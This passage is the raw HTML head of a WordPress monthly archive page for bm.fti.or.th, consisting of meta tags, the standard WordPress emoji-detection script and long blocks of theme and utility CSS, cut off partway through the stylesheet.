

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bm.fti.or.th/2021/09/
body_size: 39237
content:
    <!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://bm.fti.or.th/xmlrpc.php">
        <title>September 2021 &#8211; Home</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; Feed" href="https://bm.fti.or.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; Comments Feed" href="https://bm.fti.or.th/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Home &raquo; iCal Feed" href="https://bm.fti.or.th/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bm.fti.or.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css' href='https://bm.fti.or.th/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bm.fti.or.th/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bm.fti.or.th/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
